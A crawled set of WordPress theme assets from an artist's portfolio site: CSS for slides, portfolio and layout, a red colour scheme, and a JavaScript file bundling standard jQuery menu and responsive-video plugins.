  opacity: 0.9;
  -webkit-transition: all ease-in-out 0.4s;
  -moz-transition: all ease-in-out 0.4s;
  -o-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
#portfolio-home .post h3 {
  font-size: 1.2em;
  margin: 0 0 5px;
  font-weight: bold;
}
#portfolio-home .post h3 a {
  color: #111;
}
#portfolio-home .post .post .aligncenter {
  margin-bottom: 12px;
}
#portfolio-home .post.last {
  margin-right: 0;
}
/* 8.4 Featured */
#featured-wrapper {
  background: url(images/bg-lines.png) repeat;
  border-top: 1px solid #070707;
  box-shadow: inset 1px 0 1px 1px #222222;
  -webkit-box-shadow: inset 1px 0 1px 1px #222222;
  -moz-box-shadow: inset 1px 0 1px 1px #222222;
  -o-box-shadow: inset 1px 0 1px 1px #222222;
}
#featured-wrapper .slide-container {
  background: url(images/featured-bg.png) no-repeat bottom center;
}
#featured {
  position: relative;
  max-width: 960px;
  margin: 0 auto;
  /*min-height: 150px;*/

  background: none url(images/ico-loader.gif) no-repeat center center;
}
#featured .loaded {
  background: none;
}
#featured .slides {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

  margin: 0 auto;
  padding: 2em 20px 0 20px;
}
#featured .slides li.slide {
  position: relative;
  display: none;
  list-style: none;
}
#featured .slides li.slide.post {
  margin: 0 0 1em;
  border: 0;
}
#featured .slide-img {
  display: block;
  margin: 0 auto;
  text-align: center;
}
#featured .slide-img img {
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
}
#featured .slide-img .with-video {
  display: block;
  background: url(images/slide-play.png) no-repeat 50% 50%;
}
#featured .slide-img a img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
#featured .slide-img a:hover img {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
}
#featured .slide-img .slide-video {
  max-width: 800px;
  margin: 0 auto;
  padding: 0 0 2em;
}
#featured article {
  margin: 0;
  border: none;
  display: block;
}
#featured article header h1,
#featured article header h1 a {
  margin: 0 0 0.5em;
  font-size: 40px;
  text-align: center;
  line-height: 1.2;
  color: #fff;
}
#featured article header .featured-meta li {
  display: inline;
  color: #fff;
  font-size: 0.8em;
}
#featured article header .featured-meta li a {
  color: #fff;
}
#featured article header .featured-meta .post-author {
  color: #aeaeae;
  margin: 0 11px 0 0;
  padding: 0 10px 0 0;
  border-right: 1px dotted #fff;
}
#featured article header .featured-meta .post-author a {
  color: #aeaeae;
}
#featured article .entry {
  color: #eee;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.8);
  font-size: 1.2em;
}
#featured article .entry img {
  background: #fff;
}
.slide-container {
  position: relative;
  height: auto;
  margin: 1em auto 2.5em;
}
.slide-container.no-nav.no-pagi {
  padding: 0;
}
.slide-container .flex-control-nav {
  position: relative;
  top: -1em;
  z-index: 0;
  width: 60%;
  margin: 0 auto;
  padding: 0 0 1em;
  text-align: center;
  display: block;
}
.slide-container .flex-control-nav li {
  display: inline;
  margin: 0 5px;
  list-style: none;
}
.slide-container .flex-control-nav li a {
  display: inline-block;
  height: 0;
  width: 8px;
  overflow: hidden;
  padding-top: 8px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background: #2e2e2e;
  cursor: pointer;
}
.slide-container .flex-control-nav li a:hover,
.slide-container .flex-control-nav li a.active {
  background: #ffffff;
}
.slide-container .flex-direction-nav {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  top: -20px;
}
.slide-container .flex-direction-nav .prev,
.slide-container .flex-direction-nav .next {
  display: block;
  position: absolute;
  height: 0;
  width: 14px;
  bottom: 2px;
  padding-top: 22px;
  overflow: hidden;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
.slide-container .flex-direction-nav .prev:hover,
.slide-container .flex-direction-nav .next:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.slide-container .flex-direction-nav .prev {
  left: 0;
  background: url(images/ico-featured-prev.png) no-repeat center center;
}
.slide-container .flex-direction-nav .next {
  right: 0;
  background: url(images/ico-featured-next.png) no-repeat center center;
}
/*-------------------------------------------------------------------------------------------*/
/* 9. PORTFOLIO */
/*-------------------------------------------------------------------------------------------*/
/* 9.1 Sidebar & Layout */
.single-portfolio #main {
  width: 100%;
  border: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-portfolio #main .post-meta {
  color: #abacb2;
  margin: 0 0 1.5em 0;
}
.single-portfolio #main .post-meta li {
  display: inline;
}
.single-portfolio #main .post-meta li.post-date {
  background: url(images/ico-cal.png) no-repeat left center;
  padding: 2px 0 0 25px;
}
.single-portfolio #main .post-meta li.post-author {
  background: url(images/ico-user.png) no-repeat left center;
  padding: 2px 0 0 23px;
  margin-left: 10px;
}
.single-portfolio #main .post-meta li.edit {
  margin-left: 10px;
}
.single-portfolio #main .post-meta a {
  color: #abacb2;
  text-decoration: none;
}
.single-portfolio #main .post-meta a:hover {
  color: #abacb2;
  text-decoration: underline;
}
.single-portfolio #main header h1 {
  margin: 0 0 0.2em;
}
.single-portfolio #main #extras {
  margin: 2em 0 0;
}
.single-portfolio #main #extras blockquote {
  border-color: #f2f2f2;
  border-width: 1px 0;
  border-style: solid;
  padding: 1em 4em 1em;
  margin: 1em 0;
  background-position: center left;
}
.single-portfolio #sidebar-portfolio {
  display: none;
}
.single-portfolio #post-gallery {
  width: 100%;
  margin: 0;
  padding: 0;
}
.single-portfolio #post-gallery .slides {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

}
.single-portfolio #post-gallery .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.single-portfolio #post-gallery .slides img {
  max-width: 100%;
  display: block;
}
.single-portfolio #post-gallery .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.single-portfolio #post-gallery .flex-pauseplay span {
  text-transform: capitalize;
}
.single-portfolio .flex-control-nav {
  margin: 0.8em 0 1em;
  overflow: hidden;
}
.single-portfolio .flex-control-nav li a {
  background: #c6c6ca;
  text-indent: -9999em;
  width: 10px;
  height: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  float: left;
  margin-right: 5px;
  cursor: pointer;
  zoom: 1;
}
.single-portfolio .flex-control-nav li a:hover {
  background: #767881;
}
.single-portfolio .flex-control-nav li a.active {
  background: #db213b;
}
/* 9.2 Portfolio Template */
.page-template-template-portfolio-php .post,
.tax-portfolio-gallery .post {
  border: 0;
}
.page-template-template-portfolio-php #main,
.tax-portfolio-gallery #main {
  width: 100%;
  padding-right: 0;
  border: 0;
}
.page-template-template-portfolio-php #portfolio,
.tax-portfolio-gallery #portfolio {
  clear: both;
}
.page-template-template-portfolio-php #portfolio .post,
.tax-portfolio-gallery #portfolio .post {
  padding: 1em;
  padding-left: 0;
}
.page-template-template-portfolio-php #portfolio a.thumb,
.tax-portfolio-gallery #portfolio a.thumb {
  background: #FFFFFF;
  display: block;
  margin: 0px;
  margin-right: 20px;
  margin-bottom: 20px;
}
.page-template-template-portfolio-php #portfolio a.thumb:hover,
.tax-portfolio-gallery #portfolio a.thumb:hover {
  text-decoration: none;
  background: #ffffff url('images/portfolio-hover.png') no-repeat 50% 50%;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item {
  margin: 0 0 3em;
  padding: 0;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 {
  margin: 1.3em 0 0 0;
  font-weight: bold;
}
.page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3 a,
.tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 a {
  color: #000;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img,
.tax-portfolio-gallery #portfolio .group.portfolio-img {
  float: left;
  display: block;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb,
.tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb {
  margin-bottom: 0px;
  margin-right: 0px;
  height: auto;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb:hover,
.tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb:hover {
  background-position: 50% 45%;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img img,
.tax-portfolio-gallery #portfolio .group.portfolio-img img {
  border: 0;
}
.page-template-template-portfolio-php #portfolio .group.portfolio-img h3,
.tax-portfolio-gallery #portfolio .group.portfolio-img h3 {
  font-size: 14px;
  width: 230px;
  line-height: 15px;
}
.page-template-template-portfolio-php #portfolio #port-tags,
.tax-portfolio-gallery #portfolio #port-tags {
  margin: 0 0 10px;
  padding: 0 0 20px;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat,
.tax-portfolio-gallery #portfolio #port-tags .port-cat {
  text-transform: uppercase;
  font-size: 11px;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a {
  padding: 4px 7px 2px;
  margin: 0 0 0 5px;
  background: #fff;
  border: 1px solid #ccc;
  font-weight: bold;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #aaa;
}
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a:hover,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a:hover,
.page-template-template-portfolio-php #portfolio #port-tags .port-cat a.current,
.tax-portfolio-gallery #portfolio #port-tags .port-cat a.current {
  text-decoration: none;
  background: #eee;
  color: #C1321D;
  text-shadow: 1px 1px 0 #ffffff;
}
/* 9.3 Team Template */
.page-template-template-team-php .post {
  margin: 0 0 1em;
  padding: 0 0 1em;
  border-color: #f2f2f2;
  border-width: 0 0 1px;
  border-style: solid;
  overflow: hidden;
}
.page-template-template-team-php .post .avatar {
  width: 100px;
}
.page-template-template-team-php .post .bio {
  max-width: 800px;
  float: left;
}
.page-template-template-team-php .post h3 {
  margin: 0 0 0.2em;
  font-size: 1.1em;
  font-weight: 700;
  text-transform: capitalize;
}
.page-template-template-team-php .post h3 a {
  color: #000;
}
.page-template-template-team-php .post ul {
  margin: 0;
  padding: 0;
}
.page-template-template-team-php .post ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 1.2em;
}
.page-template-template-team-php .post ul li:first-child {
  margin: 0;
}
.page-template-template-team-php .post ul li.twitter {
  background: url(images/ico-team-twitter.png) no-repeat left center;
  padding-left: 25px;
}
.page-template-template-team-php .post ul li.facebook {
  background: url(images/ico-team-facebook.png) no-repeat left center;
  padding-left: 16px;
}
.page-template-template-team-php .post ul li.flickr {
  background: url(images/ico-team-flickr.png) no-repeat left center;
  padding-left: 25px;
}
.page-template-template-team-php .post ul li.dribbble {
  background: url(images/ico-team-dribbble.png) no-repeat left center;
  padding-left: 22px;
}
.page-template-template-team-php .post ul li.linkedin {
  background: url(images/ico-team-linkedin.png) no-repeat left center;
  padding-left: 22px;
}
.page-template-template-contact-php #single_map_canvas img {
  max-width: inherit;
}
.page-template-template-contact-php #twitter {
  background: url(images/ico-twitter-contact.png) no-repeat left center;
}
.page-template-template-contact-php #twitter ul li {
  background: url(images/ico-twitter-contact-bg.png) repeat-x bottom left;
  padding: 16px 0 31px 70px;
  margin: 0 0 2em;
}
.page-template-template-contact-php #twitter ul li a.time {
  color: #aeaeae;
}
.page-template-template-contact-php #main {
  width: 73.42%;
  border: 0;
  padding-right: 0;
  padding-left: 2.5%;
}
.page-template-template-contact-php #office-location {
  width: 22.2%;
  padding: 0 0 1.5em;
  border-bottom: 1px solid #f2f2f2;
}
.page-template-template-contact-php #office-location a {
  text-decoration: underline;
}
.page-template-template-contact-php #office-location h3 {
  margin: 0 0 1em;
}
.page-template-template-contact-php #office-location ul li {
  margin: 0.5em 0;
}
/* 9.4 Image Gallery Template */
.page-template-template-imagegallery-php img {
  margin: 0 14px 14px 0;
  padding: 3px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.page-template-template-imagegallery-php img:hover {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.5);
}


--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/css/layout.css?ver=5.8.12
body_size: 1740
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Top Navigation
2. Main navigation dropdown menus
3. Containers & Columns
4. Footer widgets

*/
/*----------------------*/
/*----------------------*/
@media only screen and (min-width: 768px) {
  /* 1. TOP NAVIGATION */
  #top {
    background: #000;
    margin: 0 -20px;
  }
  #top #top-nav {
    display: block;
  }
  #top .nav a {
    color: #ddd;
    padding: 8px 10px;
    line-height: 1.4;
    text-decoration: none;
    text-shadow: none;
  }
  #top .nav a:hover {
    background: #222;
  }
  #top .nav a.sf-with-ul {
    padding-right: 20px;
  }
  #top .nav li {
    position: relative;
  }
  #top .nav li.current_page_item a,
  #top .nav li.current_page_parent a,
  #top .nav li.current-menu-ancestor a,
  #top .nav li.current-cat a,
  #top .nav li.li.current-menu-item a,
  #top .nav li.sfHover a {
    background: #222;
  }
  #top .nav li ul {
    background: #222;
    margin: 0;
    padding: 0px;
    width: 180px;
    border: none;
    z-index: 999;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
  }
  #top .nav li ul:last-child a {
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #top .nav li ul li a {
    padding: 8px 10px;
    width: 160px;
    color: #ddd;
    background: none;
    font-size: 0.9em;
  }
  #top .nav li ul li a:hover {
    background: black;
  }
  #top .nav li ul li a.sf-with-ul {
    padding-right: 10px;
  }
  #top .nav li ul li ul {
    margin: -29px 0 0 170px;
  }
  /* 2. MAIN NAVIGATION DROPDOWN MENUS */
  #navigation .nav li a {
    margin: 0 10px;
  }
  #navigation .nav li:first-child a {
    border-left: none;
  }
  #navigation .nav li ul {
    background: #141414;
    margin: 0 0 0 -1px;
    padding: 0;
    position: absolute;
    width: 180px;
    border: 1px solid #2d2e31;
    z-index: 999;
  }
  #navigation .nav li ul .sf-sub-indicator {
    background: url(../images/arrow-superfish-right.png) no-repeat;
    top: 38%;
  }
  #navigation .nav li ul li a {
    padding: 6px 10px;
    margin: 0;
    width: 170px;
    color: #5e5f66;
    background: none;
    font-size: 0.9em;
    border-bottom: 1px solid #2d2e31;
  }
  #navigation .nav li ul li a:hover {
    background: #2d2e31;
  }
  #navigation .nav li ul li a.sf-with-ul {
    padding-right: 0;
  }
  #navigation .nav li ul li:last-child a {
    border-bottom: 0;
  }
  #navigation .nav li ul li.current_page_item a,
  #navigation .nav li ul li.current_page_parent a,
  #navigation .nav li ul li.current-menu-ancestor a,
  #navigation .nav li ul li.current-cat a,
  #navigation .nav li ul li.li.current-menu-item a,
  #navigation .nav li ul li.sfHover a {
    background: none;
  }
  #navigation .nav li ul ul {
    margin: -30px 0 0 180px;
  }
  /* 3. CONTAINERS & COLUMNS */
  .col-full {
    max-width: 940px;
    margin: 0 auto;
  }
  #header {
    padding: 2em 0;
  }
  #main {
    width: 64.12%;
    /* 630 / 960 = 0.6562 */
    padding-right: 2.5%;
    border-right: 1px solid #f2f2f2;
  }
  #main.fullwidth, .layout-full #main {
    width: auto;
    padding: 0;
  }
  #main-wrapper {
    margin: 0;
  }
  #breadcrumbs {
    margin: 0 auto;
  }
  #featured .slides {
    padding: 2em 0 0;
  }
  #content {
    margin: 0 auto;
  }
  #sidebar {
    margin-top: 0;
    width: 31.25%;
    /* 300 / 960 = 0.3125 */
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  #footer {
    margin: 0 auto 2em auto;
  }
  /* 4. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 2.08%;
    /* 20 / 960 = 0.0208 */
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48.96%;
    /* 470 / 960 = 0.4896 */
  }
  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 31.86%;
    /* 306 / 960 = 0.3186 */
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 23.44%;
    /* 225 / 960 = 0.2344 */
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  #portfolio-home {
    margin: 3em auto 1em auto;
    padding: 10px 20px;
  }
  #portfolio-home .post {
    width: 22.65%;
    margin: 0 3.05% 0 0;
  }
  #portfolio-home .post:nth-child(2n + 3) {
    margin-right: 3.297%;
  }
  #mini-features .block {
    width: 22.65%;
    margin: 0 3.136% 0 0;
  }
  .page-template-template-portfolio-php #main, .tax-portfolio-gallery #main {
    width: 100%;
    padding-right: 0;
    border: 0;
  }
  .page-template-template-portfolio-php #portfolio .post, .tax-portfolio-gallery #portfolio .post {
    padding: 1em;
    padding-left: 0;
  }
  .page-template-template-portfolio-php #portfolio a.thumb, .tax-portfolio-gallery #portfolio a.thumb {
    margin: 0;
    margin-right: 20px;
    margin-bottom: 20px;
  }
  .page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item, .tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item {
    margin: 0 1.1% 2.6%;
  }
  .page-template-template-portfolio-php #portfolio .portfolio-items .portfolio-item h3, .tax-portfolio-gallery #portfolio .portfolio-items .portfolio-item h3 {
    margin: 1.3em 0 0 0;
  }
  .page-template-template-portfolio-php #portfolio .group.portfolio-img a.thumb, .tax-portfolio-gallery #portfolio .group.portfolio-img a.thumb {
    margin-bottom: 0;
    margin-right: 0;
  }
  .page-template-template-portfolio-php #portfolio .group.portfolio-img img, .tax-portfolio-gallery #portfolio .group.portfolio-img img {
    border: 0;
  }
  .single-portfolio #main {
    width: 70.42%;
    border: 0;
    padding-right: 0;
    padding-left: 2.3%;
  }
  .single-portfolio #sidebar-portfolio {
    display: block;
    background: url(images/sidebar-bg.jpg);
    margin-top: 0;
    width: 27.2%;
    min-height: 815px;
  }
  .single-portfolio #sidebar-portfolio h3 {
    margin-bottom: 0.8em;
  }
  .single-portfolio #sidebar-portfolio ul {
    margin-right: 1px;
  }
  .single-portfolio #sidebar-portfolio ul li a {
    display: block;
    position: relative;
    padding: 7px 15px 8px 0;
    color: #5e5f66;
    border-bottom: 1px solid #E5E5E6;
    border-top: 1px solid #FFFFFF;
  }
  .single-portfolio #sidebar-portfolio ul li a:hover, .single-portfolio #sidebar-portfolio ul li a.current {
    width: 239px;
    left: -10px;
    padding-left: 10px;
    background: #db213b;
    text-decoration: none;
    color: #fff;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .single-portfolio #sidebar-portfolio ul li a span.arrow {
    width: 15px;
    height: 33px;
    position: absolute;
    left: 264px;
    top: 0;
    display: none;
    background: url(../images/portfolio-sidebar-hover.png) no-repeat top left;
  }
  .single-portfolio #sidebar-portfolio ul li a:hover span.arrow, .single-portfolio #sidebar-portfolio ul li a.current span.arrow {
    display: block;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/styles/red.css
body_size: 278
content:
/* Imports */
/* Style: red */
body {
  color: #5e5f66;
}
a {
  color: #9e2b2b;
}
a:hover {
  color: #7c0909;
}
#navigation ul.rss li a {
  color: #5e5f66;
}
#navigation ul.rss li a:hover {
  border-bottom: 3px solid #9e2b2b;
}
#navigation ul.rss li.sub-email {
  color: #5e5f66;
}
.nav a {
  color: #525359;
}
.nav a:hover {
  border-bottom: 3px solid #9e2b2b;
}
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a {
  border-bottom: 3px solid #9e2b2b;
}
#featured-wrapper .slide-container {
  background: url(red/featured-bg.png) no-repeat bottom center;
}
.single-portfolio #main #post-gallery .pagination {
  border-bottom: 1px solid #f2f2f2;
}
.single-portfolio #main #post-gallery .pagination ul.jcarousel-list li a:hover {
  background: url(red/ico-pag-hover.png) no-repeat top left;
}
.single-portfolio #main #post-gallery .pagination ul.jcarousel-list li.current a {
  background: url(red/ico-pag-hover.png) no-repeat top left;
}
.single-portfolio #sidebar-portfolio ul {
  margin-right: 1px;
}
.single-portfolio #sidebar-portfolio ul li a {
  color: #5e5f66;
}
.single-portfolio #sidebar-portfolio ul li a:hover {
  background: #9e2b2b;
}
.single-portfolio #sidebar-portfolio ul li a span.arrow {
  background: url(red/portfolio-sidebar-hover.png) no-repeat top left;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/third-party.js?ver=5.8.12
body_size: 2601
content:
/*-----------------------------------------------------------------------------------*/
/* Responsive menus */
/*-----------------------------------------------------------------------------------*/
(function(a){var b=0;a.fn.mobileMenu=function(c){function m(a){if(f()&&!g(a)){l(a)}else if(f()&&g(a)){j(a)}else if(!f()&&g(a)){k(a)}}function l(b){if(e(b)){var c='<select id="mobileMenu_'+b.attr("id")+'" class="mobileMenu">';c+='<option value="">'+d.topOptionText+"</option>";b.find("li").each(function(){var b="";var e=a(this).parents("ul, ol").length;for(i=1;i<e;i++){b+=d.indentString}var f=a(this).find("a:first-child").attr("href");var g=b+a(this).clone().children("ul, ol").remove().end().text();c+='<option value="'+f+'">'+g+"</option>"});c+="</select>";b.parent().append(c);a("#mobileMenu_"+b.attr("id")).change(function(){h(a(this))});j(b)}else{alert("mobileMenu will only work with UL or OL elements!")}}function k(b){b.css("display","");a("#mobileMenu_"+b.attr("id")).hide()}function j(b){b.hide("display","none");a("#mobileMenu_"+b.attr("id")).show()}function h(a){if(a.val()!==null){document.location.href=a.val()}}function g(c){if(c.attr("id")){return a("#mobileMenu_"+c.attr("id")).length>0}else{b++;c.attr("id","mm"+b);return a("#mobileMenu_mm"+b).length>0}}function f(){return a(window).width()<d.switchWidth}function e(a){return a.is("ul, ol")}var d={switchWidth:768,topOptionText:"Select a page",indentString:"   "};return this.each(function(){if(c){a.extend(d,c)}var b=a(this);a(window).resize(function(){m(b)});m(b)})}})(jQuery);

/*-----------------------------------------------------------------------------------*/
/* Superfish navigation dropdown */
/*-----------------------------------------------------------------------------------*/
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join( '')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join( '')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join( ''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$( 'li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join( ' ')).filter( 'li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$( 'li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($( '>a:first-child',this))}).not( '.'+c.bcClass).hideSuperfishUl();var $a=$( 'a',this);$a.each(function(i){var $li=$a.eq(i).parents( 'li' );$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join( ' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join( ''),this).add(this).not(not).removeClass(o.hoverClass).find( '>ul').hide().css( 'visibility','hidden' );o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find( '>ul:hidden').css( 'visibility','visible' );sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);

/*-----------------------------------------------------------------------------------*/
/* FITVIDS.JS - Responsive video embeds */
/*-----------------------------------------------------------------------------------*/
/*global jQuery */
/*! 
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }
    
    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
        
  	div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style>         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    </style>';
                      
    ref.parentNode.insertBefore(div,ref);
    
    if ( options ) { 
      $.extend( settings, options );
    }
    
    return this.each(function(){
      var selectors = [
        "iframe[src^='http://player.vimeo.com']", 
        "iframe[src^='http://www.youtube.com']", 
        "iframe[src^='http://www.kickstarter.com']", 
        "object", 
        "embed"
      ];
      
      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }
      
      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; } 
        var height = this.tagName.toLowerCase() == 'object' ? $this.attr('height') : $this.height(),
            aspectRatio = height / $this.width();
        $this.wrap('<div class="fluid-width-video-wrapper" />').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  
  }
})( jQuery );

/*-----------------------------------------------------------------------------------*/
/* HTML5.JS - Adds support for HTML5 elements to IE */
/*-----------------------------------------------------------------------------------*/
// For discussion and comments, see: http://remysharp.com/2009/01/07/html5-enabling-script/
